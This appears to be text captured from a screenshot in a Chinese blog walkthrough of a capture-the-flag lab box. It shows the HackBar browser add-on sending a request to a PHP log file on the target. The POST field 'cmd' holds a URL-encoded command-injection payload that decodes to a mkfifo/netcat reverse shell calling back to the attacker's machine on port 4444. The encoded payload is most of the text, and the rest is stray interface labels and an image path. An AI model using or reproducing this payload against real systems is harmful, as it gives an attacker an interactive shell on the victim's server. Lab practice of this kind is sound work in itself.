 等待 192.168.232.165...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.232.165/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs/2019-12-18.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=%60%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b
%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31
%7c%6e%63%20%31%39%32%2e%31%36%38%2e%32%33%32%2e%31%35%38%20%34%34%34%34
%20%3e%2f%74%6d%70%2f%66%3b%60%3b
https://blog.csdn.net/weixin_43870289